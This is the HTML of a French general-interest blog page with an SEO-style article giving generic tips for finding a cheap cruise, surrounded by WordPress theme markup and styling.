<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.judes.fr/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1"><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap"><div class="td-header-sp-logo"><div class="td-logo-text-wrap"><div class="td-logo-text-container">
<a class="td-logo-wrap" href="https://www.judes.fr/">
<span class="td-logo-text">Judes.fr</span>
</a>
<span class="td-tagline-text">L&#039;actu pour vous servir</span></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap"><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1940"><a href="https://www.judes.fr/assurance">Assurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1941"><a href="https://www.judes.fr/auto-moto">Auto / Moto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1942"><a href="https://www.judes.fr/beaute">Beauté</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2029"><a href="https://www.judes.fr/business">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1943"><a href="https://www.judes.fr/casino-en-ligne">Casino en ligne</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1944"><a href="https://www.judes.fr/cryptomonnaie">Cryptomonnaie</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1971"><a href="https://www.judes.fr/finance">Finance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1946"><a href="https://www.judes.fr/immobilier">Immobilier</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1947"><a href="https://www.judes.fr/informatique">Informatique</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1948"><a href="https://www.judes.fr/je-vape">Je vape</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1949"><a href="https://www.judes.fr/mode">Mode</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1950"><a href="https://www.judes.fr/sante">Santé</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1951"><a href="https://www.judes.fr/unique">Unique</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1952"><a href="https://www.judes.fr/voyance">Voyance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1953"><a href="https://www.judes.fr/web">Web</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.judes.fr/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" /></div></form></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.judes.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Unique" class="entry-crumb" href="https://www.judes.fr/unique">Unique</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Croisière pas chère : comment trouver la meilleure affaire</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-3011" class="post-3011 post type-post status-publish format-standard has-post-thumbnail category-unique" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.judes.fr/unique">Unique</a></li></ul><header class="td-post-title"><h1 class="entry-title">Croisière pas chère : comment trouver la meilleure affaire</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.judes.fr/equipe/aurelie">Aurélie</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T13:02:51+01:00" >15 novembre 2022</time></span><div class="td-post-comments"><a href="https://www.judes.fr/croisiere-pas-chere-comment-trouver-la-meilleure-affaire.html#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3011">2801</span></div></div></header></div><div class="td-post-sharing-top"></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://www.judes.fr/wp-content/uploads/2022/10/croisiere-pas-chere.jpeg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="464" class="entry-thumb td-modal-image" data-src="https://www.judes.fr/wp-content/uploads/2022/10/croisiere-pas-chere-696x464.jpeg.webp" data-srcset="https://www.judes.fr/wp-content/uploads/2022/10/croisiere-pas-chere-696x464.jpeg.webp 696w, https://www.judes.fr/wp-content/uploads/2022/10/croisiere-pas-chere-300x200.jpeg.webp 300w, https://www.judes.fr/wp-content/uploads/2022/10/croisiere-pas-chere-768x512.jpeg.webp 768w, https://www.judes.fr/wp-content/uploads/2022/10/croisiere-pas-chere-150x100.jpeg.webp 150w, https://www.judes.fr/wp-content/uploads/2022/10/croisiere-pas-chere.jpeg.webp 940w" data-sizes="(max-width: 696px) 100vw, 696px" alt="croisière pas chère" title="croisière pas chère"/></a></div><p>La <strong>croisière pas chère</strong> est un concept qui permet de trouver des offres de voyage pour une croisière à moindre coût.</p><p>L’idée est simple : plus on réserve tôt, plus on peut bénéficier d’offres avantageuses. En effet, les compagnies de croisières proposent des tarifs promotionnels sur leurs produits lorsque les ventes sont importantes. Cela permet donc d’obtenir des prix très intéressants pour partir en <strong>croisière pas chère</strong>. Mais comment faire ?</p><h2>Les bons plans pour une croisière pas chère</h2><p>Pour profiter au mieux de votre séjour, il faut savoir qu’une croisière est une solution très intéressante. Elle permet à la fois de découvrir des paysages différents, d’avoir un large choix d’activités et de pouvoir profiter d’un certain confort durant le voyage.</p><p>Il existe plusieurs types de croisière, tels que les croisières fluviales ou les croisières en mer.</p><p>Les premières vous permettent de découvrir des villes et des paysages différents qui peuvent être parfois moins connus que les autres. Si vous recherchez une destination pour votre prochaine croisière, vous pouvez regarder du côté des CaraÃ¯bes ou encore l&rsquo;Amérique du Sud. En ce qui concerne les secondes, elles sont souvent plus familiales et conviennent aux personnes ayant un budget limité.</p><p>Il existe également des voyages organisés en groupe avec des activités comme la plongée sous-marine ou encore le ski nautique. Pour trouver une offre adaptée à vos besoins, il est important de comparer les prix entre différents sites afin d’obtenir le meilleur tarif possible. Pour cela, utilisez notamment un comparateur de prix en ligne ou prenez contact avec un spécialiste du voyage pour obtenir son aide gratuitement.</p><div class="youtube-embed" data-video_id="Vt-BaOs7YJY"><iframe data-lazyloaded="1" src="about:blank" title="6 TRUCS pour économiser en croisière" width="696" height="392" data-litespeed-src="https://www.youtube.com/embed/Vt-BaOs7YJY?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><h2>Où trouver une croisière pas chère ?</h2><p>Pour pouvoir profiter des vacances de rêve, il est important de réserver sa croisière à l’avance et au meilleur prix.</p><p>La première étape consiste à choisir une compagnie fiable qui propose les meilleures offres. Si vous souhaitez voyager en famille ou entre amis, il serait judicieux d&rsquo;opter pour un voyage tout compris afin de ne pas avoir à faire face aux nombreuses dépenses imprévues.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.judes.fr/la-pizza-surgelee-un-plaisir-a-partager.html" target="_self" rel="dofollow" class="ue4842370da1c660a43e16f0337e5a944"><style>.ue4842370da1c660a43e16f0337e5a944 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue4842370da1c660a43e16f0337e5a944:active, .ue4842370da1c660a43e16f0337e5a944:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue4842370da1c660a43e16f0337e5a944 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue4842370da1c660a43e16f0337e5a944 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue4842370da1c660a43e16f0337e5a944 .postTitle { color:#141414; text-decoration: underline!important; font-size: 16px; } .ue4842370da1c660a43e16f0337e5a944:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">A lire aussi :</span>&nbsp; <span class="postTitle">La pizza surgelée : un plaisir à partager</span></div></a></div><p>Il serait également intéressant de choisir une croisière qui ne se trouve pas trop loin du lieu où vous allez passer vos vacances. Cela permet d&rsquo;économiser sur le budget transport et logement en sachant que la majorité des croisières proposent un forfait tout compris incluant le vol, l’hôtel et les repas ainsi que diverses activités comme les excursions, les soins spa”¦ Les tarifs varient beaucoup en fonction du type de bateau (de luxe ou non), mais également en fonction de la durée du voyage. Pour ceux qui envisagent un voyage avec plusieurs personnes, il est préférable d&rsquo;opter pour un bateau doté d&rsquo;une capacité maximale afin d’offrir des services adaptés aux besoins de chacun. Une bonne nouvelle pour ceux qui veulent trouver une croisière pas chère : il existe actuellement plusieurs sites internet spécialisés sur le thème des croisières et dont l’objectif est de permettre aux passagers potentiels de trouver facilement la destination idéale selon son budget. Certains fournisseurs peuvent offrir la possibilité aux clients d’effectuer une estimation gratuite du montant total qu&rsquo;ils devront payer pour une croisière particulière avant même qu’elle soit achetée.</p><h2>Forfait tout inclus ou pas ?</h2><p>Si vous avez envie de passer des vacances inoubliables, l’idéal est d’opter pour un forfait tout inclus.</p><p>Il s’agit du type de voyage le plus avantageux financièrement. Toutefois, il faut savoir que cette formule n’est pas toujours disponible sur les bateaux et qu’il faut parfois payer un supplément pour en profiter.</p><p>Les offres spéciales croisière incluent généralement une pension complète, ce qui signifie qu&rsquo;un repas est servi chaque jour à bord du navire.</p><p>Vous pouvez également choisir entre différents types de tarification : au kilomètre, au forfait journalier ou encore à la journée et même à la cabine. Si vous êtes intéressés par les voyages organisés, optez plutôt pour une formule croisière-club ou croisière-bungalow.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.judes.fr/comment-ecrire-une-dissertation.html" target="_self" rel="dofollow" class="uf603c17adfa444bf111a1b637d1a9208"><style>.uf603c17adfa444bf111a1b637d1a9208 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uf603c17adfa444bf111a1b637d1a9208:active, .uf603c17adfa444bf111a1b637d1a9208:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf603c17adfa444bf111a1b637d1a9208 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf603c17adfa444bf111a1b637d1a9208 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uf603c17adfa444bf111a1b637d1a9208 .postTitle { color:#141414; text-decoration: underline!important; font-size: 16px; } .uf603c17adfa444bf111a1b637d1a9208:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">A lire aussi :</span>&nbsp; <span class="postTitle">Comment écrire une dissertation ?</span></div></a></div><p>La majorité des agences proposent des croisières all inclusive, c&rsquo;est-à-dire qu&rsquo;elles incluent l&rsquo;ensemble des prestations liés au voyage : vols aller/retour vers le port d&#8217;embarquement, transferts entre le port et le bateau, repas à bord durant la traversée et hébergements dans les locaux du navire (chambres).</p><p>Lorsque vous achetez votre voyage en ligne sur Internet, vérifiez donc si le forfait comprend toutes les prestations demandées (transport, restauration”¦). Sinon, prévoyez un budget supplémentaire pour couvrir ces frais.</p><p><a href="https://judes.fr/wp-content/uploads/2022/10/trouver-une-croisiere-pas-cher.jpg"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-3173" data-src="https://judes.fr/wp-content/uploads/2022/10/trouver-une-croisiere-pas-cher-1024x682.jpg" alt="trouver une croisière pas cher" width="696" height="464" data-srcset="https://www.judes.fr/wp-content/uploads/2022/10/trouver-une-croisiere-pas-cher-1024x682.jpg.webp 1024w, https://www.judes.fr/wp-content/uploads/2022/10/trouver-une-croisiere-pas-cher-300x200.jpg.webp 300w, https://www.judes.fr/wp-content/uploads/2022/10/trouver-une-croisiere-pas-cher-768x512.jpg.webp 768w, https://www.judes.fr/wp-content/uploads/2022/10/trouver-une-croisiere-pas-cher-150x100.jpg.webp 150w, https://www.judes.fr/wp-content/uploads/2022/10/trouver-une-croisiere-pas-cher-696x464.jpg.webp 696w, https://www.judes.fr/wp-content/uploads/2022/10/trouver-une-croisiere-pas-cher-1068x712.jpg.webp 1068w, https://www.judes.fr/wp-content/uploads/2022/10/trouver-une-croisiere-pas-cher.jpg.webp 1280w" data-sizes="(max-width: 696px) 100vw, 696px" /></a></p><h2>La croisière, c&rsquo;est pour les vieux ?</h2><p>Les vacances en croisière sont de plus en plus populaires. C&rsquo;est un type d&rsquo;hébergement qui répond à tous les besoins et convient à tous les goûts. Mais la croisière, c&rsquo;est pour qui? La croisière est-elle une activité destinée aux personnes âgées? Est-ce que mon budget me le permet? Voici quelques éléments de réponse&#8230;</p><h2>Comment s&rsquo;organiser pour une croisière pas chère ?</h2><p>Avec la croisière, il est possible de profiter d’un voyage unique et qui sort de l’ordinaire. Cette forme de vacances est une occasion parfaite pour découvrir un nouveau pays, tout en gardant le confort qu’offre un séjour à bord d’un navire. Pour réussir son séjour, il faut prendre les dispositions nécessaires afin que votre voyage se déroule comme vous l’avez souhaité. Par exemple, renseignez-vous sur les moyens de transport à utiliser pour rejoindre le port d’embarquement ou encore demander des informations sur les excursions à faire durant la croisière.</p><p>Il peut arriver que vous ne puissiez pas visiter toutes les destinations prévues au programme du voyage en raison du temps alloué pour chaque escale. Dans ce cas précis, optez pour une croisière avec plusieurs itinéraires afin de minimiser au maximum votre perte de temps et éviter ainsi des frais supplémentaires. D&rsquo;autres astuces existent et peuvent contribuer à rendre votre séjour inoubliable :</p><ul><li>Renseignez-vous sur la compagnie maritime</li><li>Consultez les offres spéciales disponibles</li><li>Vérifiez le prix du vol avant le départ</li></ul><h2>Les astuces pour payer moins cher sa croisière</h2><p>Pourquoi pas opter pour une croisière ? C’est sûrement la meilleure façon de voyager à travers le monde sans se fatiguer, car vous pouvez visiter plusieurs pays en quelques jours. Cependant, il n’est pas toujours facile d’organiser une telle aventure. En effet, si vous ne voulez pas dépenser plus que nécessaire, il faudra prendre des précautions. Pour éviter les mauvaises surprises et les dépenses inutiles, voici quelques conseils à suivre :</p><ul><li>Évitez de réserver votre vol aller et retour trop longtemps à l’avance.Il est recommandé de réserver son billet huit mois avant le début de la croisière.</li><li>Considérez les différentes options qui sont proposées par les compagnies sur le marché</li><li>Renseignez-vous quant au budget dont vous disposez pour votre voyage.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.judes.fr/livraison-courses-caen.html" target="_self" rel="dofollow" class="u318418502d75af657f1d007f10ab95f9"><style>.u318418502d75af657f1d007f10ab95f9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u318418502d75af657f1d007f10ab95f9:active, .u318418502d75af657f1d007f10ab95f9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u318418502d75af657f1d007f10ab95f9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u318418502d75af657f1d007f10ab95f9 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u318418502d75af657f1d007f10ab95f9 .postTitle { color:#141414; text-decoration: underline!important; font-size: 16px; } .u318418502d75af657f1d007f10ab95f9:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">A lire aussi :</span>&nbsp; <span class="postTitle">Quel supermarché propose la livraison de courses a domicile sur Caen ?</span></div></a></div><h2>Conseils pour choisir une croisière pas chère</h2><p>Vous avez décidé de vous offrir une croisière, mais votre budget est assez limité.</p><p>Vous ne voulez pas pour autant faire l&rsquo;impasse sur la qualité et le confort. Pour éviter les mauvaises surprises, il est important de bien choisir son hôtel à bord du navire. Surtout en période de vacances scolaires ou d’affluence, il peut être difficile de trouver un hôtel qui corresponde à ses attentes. Pour réussir votre voyage, vous devrez donc prendre en compte certains critères tels que la localisation du club sur le navire, sa taille et son standing.</p><p>Il faut également tenir compte des services proposés par cet établissement : restaurants, bars, discothèque”¦ Pensez également aux espaces collectifs comme les piscines ou les jacuzzis.</p><p>Lorsque vous choisissez une croisière plutôt qu’un circuit classique ou un vol low-cost régulier vers votre destination phare (Miami par exemple), vérifiez bien que le trajet est direct et sans escales interminables. Enfin, si vous souhaitez profiter des meilleurs prix pour votre séjour sur mer, n’hésitez pas à partir hors saison !</p><p><strong>Il existe des croisières pas chères qui sont très bien</strong>. Il faut seulement chercher où et quand.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://www.judes.fr/croisiere-pas-chere-comment-trouver-la-meilleure-affaire.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.judes.fr/agoraphobie-comment-surmonter-cette-phobie.html">Agoraphobie : comment surmonter cette phobie</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.judes.fr/les-etf-bourse-pour-les-debutants.html">Les ETF Bourse pour les débutants</a></div></div></div><div class="author-box-wrap"><a href="https://www.judes.fr/equipe/aurelie" aria-label="author-photo"><img data-lazyloaded="1" src="[data-uri]" width="96" height="96" data-src="https://www.judes.fr/wp-content/uploads/2022/09/aurelie-96x96.jpg.webp" class="avatar avatar-96 photo" alt="Aurélie" decoding="async" loading="lazy" data-srcset="https://www.judes.fr/wp-content/uploads/2022/09/aurelie-96x96.jpg.webp 96w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-300x300.jpg.webp 300w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-150x150.jpg.webp 150w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-768x768.jpg.webp 768w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-60x60.jpg.webp 60w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-696x696.jpg.webp 696w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-24x24.jpg.webp 24w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie-48x48.jpg.webp 48w, https://www.judes.fr/wp-content/uploads/2022/09/aurelie.jpg.webp 1024w" data-sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.judes.fr/equipe/aurelie">Aurélie</a></span></div><div class="td-author-description">Je m’appelle Aurélie, je suis rédactrice web dans un blog généraliste. Je suis passionnée par les nouvelles technologies, l’informatique et Internet. J‘aime aussi la lecture, le cinéma et la musique. Avant de travailler comme rédactrice web, j'ai étudié les sciences informatiques pendant trois ans à l'université. Cela m'a permis d'acquérir une solide connaissance des outils informatiques qui me sont très utiles pour mon travail actuel. En effet, ma mission principale est de publier des articles sur différents thèmes sur le blog : actualités technologiques , tests matériels ou logiciels , astuces pratiques ...</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Aurélie"><meta itemprop="url" content="https://www.judes.fr/equipe/aurelie"></span><meta itemprop="datePublished" content="2022-11-15T13:02:51+01:00"><meta itemprop="dateModified" content="2022-10-05T14:05:14+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.judes.fr/croisiere-pas-chere-comment-trouver-la-meilleure-affaire.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.judes.fr/croisiere-pas-chere-comment-trouver-la-meilleure-affaire.html"></span><meta itemprop="name" content="Judes.fr"></span><meta itemprop="headline " content="Croisière pas chère : comment trouver la meilleure affaire"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.judes.fr/wp-content/uploads/2022/10/croisiere-pas-chere.jpeg"><meta itemprop="width" content="940"><meta itemprop="height" content="627"></span></footer></article> <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary 